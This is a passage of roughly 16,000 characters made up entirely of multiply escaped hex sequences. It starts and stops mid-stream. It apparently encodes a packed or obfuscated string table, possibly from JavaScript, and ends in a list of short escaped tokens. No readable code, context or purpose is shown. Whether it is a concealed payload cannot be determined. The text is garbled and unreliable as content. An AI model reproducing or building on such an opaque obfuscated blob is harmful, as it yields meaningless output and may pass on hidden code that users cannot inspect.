x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5